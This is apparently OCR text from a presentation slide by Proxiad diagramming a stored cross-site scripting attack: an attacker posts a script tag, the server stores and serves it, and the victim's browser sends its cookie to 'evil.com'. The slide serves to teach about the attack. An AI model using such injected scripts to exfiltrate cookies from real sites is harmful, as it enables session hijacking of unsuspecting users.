 Présentation (2/2)
1
POST <script> bad staff here </script>
Web Server
</>
Attacker
GET http://evil.com/cookie=file
4
DB
GET http://website.com/comment?id=1
2
HTML
5
HTML
Code
200 OK : <script>...</script>
Victim
3
Copyright© Proxiad
Proxiad
6